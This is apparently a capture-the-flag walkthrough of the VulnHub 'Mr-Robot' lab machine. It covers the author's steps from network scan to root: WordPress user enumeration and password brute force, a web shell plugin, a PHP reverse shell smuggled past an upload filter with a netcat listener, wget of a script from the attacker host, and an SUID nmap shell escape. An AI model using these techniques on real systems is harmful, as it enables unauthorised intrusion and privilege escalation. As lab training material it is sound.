Details
This machine is https://www.vulnhub.com/entry/mr-robot-1,151/
Recon Phase
First I located the target on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00039s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00039s latency).
MAC Address: 08:00:27:9E:84:E3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.0011s latency).
MAC Address: 08:00:27:04:4F:D4 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.82 seconds
I then began a service discovery scan
root@kali:~# nmap -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.0014s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
443/tcp open ssl/http Apache httpd
MAC Address: 08:00:27:04:4F:D4 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.00 seconds
Gaining A Shell
I started by navigating to http://192.168.56.103 in browser. A long animation was played, eventually ending in

I tried each command, but none gave anything useful, until join, which asked for my email

But when I gave it an email, nothing happened. I also found something in the source code
At this point I still had no leads, so I checked for a /robots.txt

The first file I decided to inspect was /key-1-of-3.txt

This gave me the first flag
073403c8a58a1f80d943455fb30724b9
Next I checked /fsocity.dic which gave me a large file to download. I saved this file and upon inspection it seemed to be a wordlist, so I used wc to find out how big it was
root@kali:~# wc -l fsocity.dic
858160 fsocity.dic
When taking a look at it, I noticed some words were repeated. So I decided to remove any duplicated words
root@kali:~# cat fsocity.dic | sort | uniq > fsocityCleaned.dic
root@kali:~# 11451 fsocityCleaned.dic
That cleaned it up a lot. Now I had a wordlist but nowhere to use it, so I carried on digging for one. When attempting to use dirbuster I ran into some issues

With dirbuster not working, I tried a few of the urls I see most commonly manually, and when I tried /wp-login.php I found what I was looking for
Unfortunately the standard Admin:admin didn't work, but the error caught my eye

Where the error only mentioned username, it occurred to me that a different error may come up if I attempted a username which was registered. So I began to try usernames from the tv show. Once I tried "Elliot" a different error came out

Now knowing that Elliot was a valid username. I attempted to brute force entry using the wordlist found earlier
root@kali:~# wpscan -u http://192.168.56.103/ -U Elliot -w fsocityCleaned.dic
[SNIP]
[+] Starting the password brute forcer
[+] [SUCCESS] Login : Elliot Password : ER28-0652
Brute Forcing 'Elliot' Time: 00:01:53 <======================================== > (5640 / 11452) 49.24% ETA: 00:01:57
+----+--------+------+-----------+
| Id | Login | Name | Password |
+----+--------+------+-----------+
| | Elliot | | ER28-0652 |
+----+--------+------+-----------+
[SNIP]
I now have creds of Elliot:ER28-0652 so I used them to login
With access I was able to upload a plugin to generate a web shell https://github.com/leonjza/wordpress-shell

To see if the shell worked I went to http://192.168.56.103/wp-content/plugins/shell/shell.php?cmd=id

My next goal was to gain a proper shell. I started by taking /usr/share/webshells/php/php-reverse-shell.php and making a copy called php-reverse-shell.txt with my ip and port. I then uploaded it as a media item, using the .txt extension to bypass a filter blocking upload of .php files
Using the uploaded files url I know it is located on the server at wp-content/uploads/2018/07/php-reverse-shell.txt. I also know my shell is located at wp-content/plugins/shell, so the route from shell to file is ../../uploads/2018/07/php-reverse-shell.txt meaning the command to change the .txt back to .php is
mv ../../uploads/2018/07/php-reverse-shell.txt ../../uploads/2018/07/php-reverse-shell.php
To do this I navigated to the url "http://192.168.56.103/wp-content/plugins/shell/shell.php?cmd=mv ../../uploads/2018/07/php-reverse-shell.txt ../../uploads/2018/07/php-reverse-shell.php". After this I needed a listener to receive the connection
root@kali:~# nc -nlvp 4444
Then I navigated to http://192.168.56.103/wp-content/uploads/2018/07/php-reverse-shell.php to trigger the connection
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 36510
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
20:30:11 up 1:17, 0 users, load average: 0.13, 0.09, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Root Time
I started by using the normal python trick to spawn a tty shell
$ python -c "import pty;pty.spawn('/bin/bash')"
daemon@linux:/$
Next I moved to the /home dirs to look for anything interesting
daemon@linux:/$ cd /home
daemon@linux:/home$ ls -la
drwxr-xr-x 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
drwxr-xr-x 2 root root 4096 Nov 13 2015 robot
daemon@linux:/home$ cd robot
daemon@linux:/home/robot$ ls -la
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
I can see the second flag but not access it. But I can read the password file
daemon@linux:/home/robot$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
Using an online MD5 hash cracker I gain the creds of
robot:abcdefghijklmnopqrstuvwxyz
So I switch to the next robot account
daemon@linux:/home/robot$ su robot
robot@linux:~$
From there I was able to read the flag
robot@linux:~$ cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
In order to priv esc to root, I took http://pentestmonkey.net/tools/audit/unix-privesc-check and put it into /var/www/html on my kali machine. I then started the apache2 process to make it available
root@kali:~# apache2ctl start
Using wget I pulled it onto the target
robot@linux:~$ cd /tmp
robot@linux:/tmp$ wget 192.168.56.102/unix-privesc-check
--2018-07-08 21:01:23-- http://192.168.56.102/unix-privesc-check
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 36801 (36K)
Saving to: ‘unix-privesc-check’
100%[======================================>] 36,801 --.-K/s in 0s
2018-07-08 21:01:23 (698 MB/s) - ‘unix-privesc-check’ saved [36801/36801]
I then ran it to find any vulns to exploit, piping the output to a file to make it easy to search later
robot@linux:/tmp$ chmod +x unix-privesc-check
robot@linux:/tmp$ ./unix-privesc-check detailed > vulns.txt
Once it finished, I followed the suggestions and searched for instanced of "WARNING"
robot@linux:/tmp$ grep WARNING vulns.txt
[SNIP]
WARNING: /bin/mount is SUID root. /bin/mount contains the string /proc/mounts. The user robot can write to /proc/mounts
WARNING: /bin/mount is SUID root. /bin/mount contains the string /proc/self/mountinfo. The user robot can write to /proc/self/mountinfo
WARNING: /bin/mount is SUID root. /bin/mount contains the string /proc/self/mountinfo. The user robot can write to /proc/self
WARNING: /usr/bin/sudo is SUID root. /usr/bin/sudo contains the string /dev/fd/. The user robot can write to /dev/fd/
WARNING: /usr/bin/sudo is SUID root. /usr/bin/sudo contains the string /dev/fd/. The user robot can write to /dev/fd
WARNING: /usr/bin/sudo is SUID root. /usr/bin/sudo contains the string /dev/stdout. The user robot can write to /dev/stdout
WARNING: /usr/bin/sudo is SUID root. /usr/bin/sudo contains the string /proc/self/fd. The user robot can write to /proc/self/fd
WARNING: /usr/bin/sudo is SUID root. /usr/bin/sudo contains the string /proc/self/fd. The user robot can write to /proc/self
WARNING: /usr/bin/sudo is SUID root. /usr/bin/sudo contains the string /var/tmp/. World write is set for /var/tmp/ (but sticky bit set)
WARNING: /usr/bin/sudo is SUID root. /usr/bin/sudo contains the string /var/tmp/. World write is set for /var/tmp (but sticky bit set)
WARNING: /usr/local/bin/nmap is SUID root. /usr/local/bin/nmap contains the string /proc/net/route. The user robot can write to /proc/net
[SNIP]
These were the most interesting results, the most interesting was nmap as I knew in interactive mode it can be used to spawn a shell
robot@linux:/tmp$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap>
nmap> !sh
#
With a shell spawned, where the prompt was "#" I was excited, as that normally indicates root
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
As a member of the root group and an euid of 0, all I had left to do was get the flag
# cd /root
# ls -la
drwx------ 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
-rw------- 1 root root 4058 Nov 14 2015 .bash_history
-rw-r--r-- 1 root root 3274 Sep 16 2015 .bashrc
drwx------ 2 root root 4096 Nov 13 2015 .cache
-rw-r--r-- 1 root root 0 Nov 13 2015 firstboot_done
-r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 1024 Sep 16 2015 .rnd
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
And that is the machine completed!